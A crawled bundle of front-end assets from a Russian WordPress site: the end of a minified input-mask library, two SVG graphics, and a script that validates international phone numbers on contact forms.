a&&r}return!1}var h=0,m=void 0!==e.begin?e.begin:e,v=void 0!==e.end?e.end:e,g=!0;if(e.begin>e.end&&(m=e.end,v=e.begin),i=void 0!==i?i:m,void 0===n&&(m!==v||s.insertMode&&void 0!==l.validPositions[i]||void 0===t||t.match.optionalQuantifier||t.match.optionality)){var y,k=c.extend(!0,[],l.validPositions),b=r.getLastValidPosition.call(a,void 0,!0);l.p=m;var x=u.call(a,e)?m:i;for(y=b;y>=x;y--)l.validPositions.splice(y,1),void 0===t&&delete l.tests[y+1];var P,S,w=i,O=w;for(t&&(l.validPositions[i]=c.extend(!0,{},t),O++,w++),null==k[v]&&l.jitOffset[v]&&(v+=l.jitOffset[v]+1),y=t?v:v-1;y<=b;y++){if(void 0!==(P=k[y])&&!0!==P.generatedInput&&(y>=v||y>=m&&d(y,k,{begin:m,end:v}))){for(;""!==o.getTest.call(a,O).match.def;){if(!1!==(S=p.call(a,O,P,s))||"+"===P.match.def){"+"===P.match.def&&r.getBuffer.call(a,!0);var M=f.call(a,O,P.input,"+"!==P.match.def,!0);if(g=!1!==M,w=(M.pos||O)+1,!g&&S)break}else g=!1;if(g){void 0===t&&P.match.static&&y===e.begin&&h++;break}if(!g&&r.getBuffer.call(a),O>l.maskLength)break;O++}""==o.getTest.call(a,O).match.def&&(g=!1),O=w}if(!g)break}if(!g)return l.validPositions=c.extend(!0,[],k),r.resetMaskSet.call(a,!0),!1}else t&&o.getTest.call(a,i).match.cd===t.match.cd&&(l.validPositions[i]=c.extend(!0,{},t));return r.resetMaskSet.call(a,!0),h}},7960:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8145),n(1669),n(1960),n(493),n(472),n(4829),n(4203),n(546),n(2952);var i,a=(i=n(3978))&&i.__esModule?i:{default:i};t.default=a.default},8145:function(){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===e("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype})},8826:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,a=(i=n(4424))&&i.__esModule?i:{default:i};if(void 0===a.default)throw new Error("jQuery not loaded!");t.default=a.default},9439:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,i){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=i||!1,this.quantifier={min:1,max:1}}},9472:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={9:{validator:"\\p{N}",definitionSymbol:"*"},a:{validator:"\\p{L}",definitionSymbol:"*"},"*":{validator:"[\\p{L}\\p{N}]"}}}},n={};function i(e){var a=n[e];if(void 0!==a)return a.exports;var r=n[e]={exports:{}};return t[e](r,r.exports,i),r.exports}var a={};return function(){var e=a;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t,n=(t=i(7960))&&t.__esModule?t:{default:t};i(6664);e.default=n.default}(),a}()});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/logo.svg
body_size: 30057
content:
<svg width="256" height="118" viewBox="0 0 256 118" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="256" height="118" fill="url(#pattern0_22_837)"/>
<defs>
<pattern id="pattern0_22_837" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_22_837" transform="scale(0.00390625 0.00847458)"/>
</pattern>
<image id="image0_22_837" width="256" height="118" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/callback.svg
body_size: 3483
content:
<svg width="300" height="288" viewBox="0 0 300 288" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0996999 256.34C5.56197 244.239 9.34607 231.266 10.5307 218.063C11.0407 211.877 10.5718 205.518 11.8469 199.356C12.0032 198.484 12.4145 196.79 12.5708 195.918L12.76 195.062L13.015 194.223C13.9528 190.941 15.195 187.42 16.6593 184.368C25.7493 165.489 42.3336 150.797 61.2048 142.118C71.792 137.256 83.3993 133.916 95.1712 134.253C106.499 134.813 117.761 136.326 129.031 137.577C132.815 138.095 138.359 138.835 142.119 138.901C155.19 139.132 168.566 137.017 181.687 134.92C191.032 133.571 200.591 133.151 209.92 135.134C212.898 135.816 216.657 137.338 219.043 139.946C222.309 143.45 224.966 147.753 225.122 152.713C225.32 161.359 217.052 166.912 210.2 170.194C197.474 176.035 183.678 178.495 169.874 179.778C160.99 180.74 151.612 179.959 142.843 180.313C129.755 181.11 117.316 186.836 107.124 194.997C105.939 195.918 104.459 194.264 105.536 193.195C112.109 186.852 120.006 181.686 128.751 178.47C137.331 175.039 147.087 174.694 156.071 174.595C164.881 174.365 173.667 173.238 182.313 171.568C191.008 169.931 221.815 162.486 217.488 150.665C216.641 148.246 214.946 145.828 212.988 144.141C211.87 143.261 210.117 142.578 208.217 142.11C202.121 140.719 195.458 140.843 189.198 141.205C173.461 142.998 158.07 146.437 141.913 145.836C137.89 145.746 132.214 144.898 128.192 144.355C119.307 143.212 110.398 142.184 101.489 141.287C97.2524 140.81 92.8596 140.588 88.623 140.884C59.4772 143.845 29.1715 164.781 18.5513 192.455L17.523 195.523L17.268 196.288L17.0788 197.07L16.7004 198.641C14.9071 205.14 15.3019 211.564 14.5616 218.425C12.9986 232.064 8.68798 245.284 2.57583 257.508C2.23855 258.183 1.41594 258.454 0.749611 258.117C0.0915057 257.788 -0.179971 256.99 0.124403 256.332L0.0996999 256.34Z" fill="#314E95"/>
<path d="M76.6291 285.108C77.7479 264.863 87.8663 245.44 104.969 234.178C113.269 228.469 122.507 224.603 131.564 220.918C136.072 219.001 140.959 217.38 145.697 216.163C159.879 212.42 173.815 208.027 187.816 203.593C194.158 201.495 200.509 199.784 206.317 196.642C217.538 190.76 225.764 181.193 233.538 171.132C237.972 165.365 242.365 159.442 246.609 153.519C250.476 148.172 254.153 142.529 257.378 136.779C262.363 127.746 265.76 117.949 269.915 108.464C273.806 99.5466 278.347 90.5224 282.97 81.9423C285.035 77.9937 291.648 66.9869 292.998 62.775C294.207 59.3035 295.334 54.9353 291.023 53.9893C284.771 52.7636 277.697 55.1492 272.991 59.3693C269.75 62.3226 267.331 66.3946 264.979 70.5982C257.953 83.4559 250.945 96.4864 243.311 109.064C240.686 113.317 238.038 117.603 234.78 121.462C228.306 129.178 220.581 135.767 212.191 141.205C211.039 141.953 209.492 141.624 208.744 140.473C207.995 139.321 208.324 137.783 209.468 137.034C221.527 129.186 231.794 118.895 238.926 106.391C246.527 93.8622 253.437 81.021 260.487 68.1139C261.696 65.9504 262.955 63.7622 264.403 61.6316C269.536 53.5204 278.371 48.5764 288.045 48.5764C298.147 48.5929 301.191 55.6017 297.678 64.4861C296.074 69.2162 289.715 79.7541 287.264 84.2868L283.825 90.728C278.1 101.504 273.197 112.552 268.615 123.88C266.287 129.548 263.63 135.306 260.504 140.654C253.684 152.401 245.277 163.095 237.067 173.888C229.079 184.187 220.129 194.38 208.332 200.467C206.704 201.298 204.844 202.244 203.15 202.91C189.165 207.961 175.147 211.935 160.941 216.196C151.612 219.017 142.045 220.811 133.053 224.636C123.996 228.272 115.03 232.007 107.14 237.395C90.9758 247.933 81.3839 266.228 80.2569 285.363C80.1829 286.366 79.3109 287.123 78.3073 287.049C77.3037 286.975 76.5468 286.111 76.6127 285.108H76.6291Z" fill="#314E95"/>
<path d="M186.376 137.881C189.988 135.808 195.162 132.287 199.802 126.603C205.577 119.528 207.378 114.157 212.306 94.4545C212.306 94.4545 216.526 79.5156 224.481 60.0357C228.1 51.1595 231.407 44.0931 238.605 41.1974C242.529 39.618 246.346 39.7989 248.995 40.2267" stroke="#314E95" stroke-width="6.05" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M267.307 58.448C268.582 52.7636 270.293 47.1286 272.506 41.7321C273.723 38.5156 275.624 35.1264 275.731 31.8688C275.689 29.0307 274.661 23.9715 271.28 23.774C264.6 24.0044 257.246 31.7536 253.931 37.1912C252.006 40.2678 251.29 43.4185 250.616 47.0298C249.513 52.6978 248.288 58.6618 246.001 64.0501C240.629 76.2415 235.389 88.4164 230.412 100.772C227.582 107.905 224.653 115.3 220.252 121.708C215.958 128.232 210.874 134.237 205.132 139.535C204.12 140.464 202.549 140.407 201.611 139.395C200.682 138.391 200.748 136.82 201.743 135.89C207.148 130.831 211.919 125.106 215.933 118.895C220.129 112.651 222.737 105.799 225.517 98.8063C229.787 88.2025 234.188 77.6399 238.786 67.1678C242.085 60.3894 244.01 53.4463 245.285 46.018C245.647 44.1506 246.017 42.1845 246.634 40.1608C248.51 34.205 252.524 29.1541 257.049 25.0245C262.429 20.0064 272.958 14.2973 278.421 22.2686C280.913 26.135 281.785 30.9885 280.633 35.4307C279.844 38.3511 278.478 41.074 277.392 43.7393C275.229 48.8808 273.485 54.1538 272.152 59.575C271.297 62.7256 266.673 61.6315 267.307 58.4397V58.448Z" fill="#314E95"/>
<path d="M137.446 128.396C93.1887 108.25 66.2475 76.9078 67.1359 46.6021C67.3991 37.4709 69.8506 15.2434 86.9449 6.19444C91.5681 3.743 96.9727 2.45148 102.558 2.45148C109.608 2.45148 116.806 4.49979 122.836 8.22631C131.589 13.631 136.105 21.3802 138.425 28.0518C140.745 21.3967 145.269 13.6557 154.08 8.22631C160.118 4.50802 167.324 2.45971 174.366 2.45971C179.943 2.45971 185.34 3.75122 189.963 6.19444C207.057 15.2434 209.509 37.4709 209.772 46.6021C210.66 76.8996 183.727 108.242 139.47 128.396L138.458 128.857L137.446 128.396Z" fill="url(#paint0_radial_1_16)"/>
<path d="M102.558 4.9029C109.189 4.9029 115.893 6.81964 121.545 10.3076C137.94 20.426 138.425 39.437 138.433 41.3619C138.433 39.4699 138.943 20.426 155.363 10.3076C161.015 6.82786 167.727 4.9029 174.366 4.9029C179.384 4.9029 184.361 5.99701 188.811 8.35796C206.465 17.7031 207.197 42.3244 207.321 46.6761C208.209 76.8338 180.338 107.09 138.458 126.175C96.5615 107.107 68.699 76.842 69.5874 46.6761C69.7108 42.3162 70.4429 17.7031 88.0966 8.35796C92.547 6.00524 97.5322 4.9029 102.558 4.9029ZM102.558 0C96.5779 0 90.7784 1.39026 85.8014 4.02268C77.1638 8.59651 71.0352 16.6419 67.5802 27.953C65.8527 33.6127 64.8819 39.8565 64.6845 46.5363C63.7632 77.8456 91.2555 110.068 136.426 130.634L138.458 131.555L140.49 130.634C185.661 110.06 213.145 77.8374 212.223 46.5363C212.034 39.8647 211.055 33.621 209.328 27.9613C205.873 16.6501 199.744 8.60474 191.106 4.03091C186.13 1.39849 180.346 0.00823435 174.366 0.00823435C166.872 0.00823435 159.213 2.18822 152.788 6.13685C145.73 10.4886 141.255 16.2223 138.417 21.8162C135.587 16.2141 131.128 10.4721 124.111 6.14508C117.703 2.18823 110.044 0.00823435 102.55 0.00823435L102.558 0Z" fill="#314E95"/>
<defs>
<radialGradient id="paint0_radial_1_16" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(139.478 56.4983) scale(86.8123 86.8123)">
<stop offset="0.04" stop-color="#FDFEFF"/>
<stop offset="0.97" stop-color="#E5201E"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js
body_size: 3115
content:
const inputs = document.querySelectorAll('.wpcf7-tel');

inputs.forEach(function (input, index) {
	console.log(input);
	const iti = window.intlTelInput(input, {
		// allowDropdown: false,
		// autoPlaceholder: "off",
		// containerClass: "test",
		// countryOrder: ["jp", "kr"],
		// countrySearch: false,
		// customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
		//   return "e.g. " + selectedCountryPlaceholder;
		// },
		// dropdownContainer: document.querySelector('#custom-container'),
		// excludeCountries: ["us"],
		// fixDropdownWidth: false,
		// formatAsYouType: false,
		// formatOnDisplay: false,
		// geoIpLookup: function(callback) {
		//   fetch("https://ipapi.co/json")
		//     .then(function(res) { return res.json(); })
		//     .then(function(data) { callback(data.country_code); })
		//     .catch(function() { callback(); });
		// },
		// hiddenInput: () => "phone_full",
		i18n: { 'ru': 'Россия' },
		initialCountry: "ru",
		nationalMode: false,
		// onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		// placeholderNumberType: "MOBILE",
		// showFlags: false,
		separateDialCode: true,
		// strictMode: true,
		// useFullscreenPopup: true,
		// utilsScript: "/build/js/utils.js", // leading slash (and http-server) required for this to work in chrome
		// validationNumberType: null,
	});
	//window.iti = iti; // useful for testing

	const form = input.closest( '.wpcf7-form' );
	const button = form.querySelector( '.wpcf7-submit' );
	const errorMap = ["Неверный номер", "Неверный код страны", "Слишком короткий", "Слишком длинный", "Неверный номер"];

	const reset = () => {
		input.classList.remove("error");
		const errorMsg = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( errorMsg ) {
			errorMsg.remove();
		}
		button.disabled = false;
	};

	const showError = (msg) => {
		input.classList.add("error");
		const errorMsg = document.createElement('div');
		errorMsg.classList.add('wpcf7-not-valid-tip');
		errorMsg.classList.add('iti-error');
		errorMsg.innerHTML = msg;
		const errorEl = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( ! errorEl ) {
			input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('afterend', errorMsg );
			//input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('beforeend', errorMsg );
		}
	};

	const validateTel = () => {
		if ( input.value.trim() && ! iti.isValidNumber() ) {
			const errorCode = iti.getValidationError();
			const msg = errorMap[errorCode] || "Неверный номер";
			showError(msg);
			form.querySelector( '.wpcf7-submit' ).disabled = true;
		}
		const code = form.querySelector( '.iti__selected-dial-code' ).textContent;
		const field = form.querySelector( '.wpcf7-country-code' );
		if ( field ) {
			field.value = code;
		}
	}

	// on keyup / change flag: reset
	input.addEventListener('change', reset);
	input.addEventListener('keyup', reset);
	input.addEventListener('blur', validateTel);
});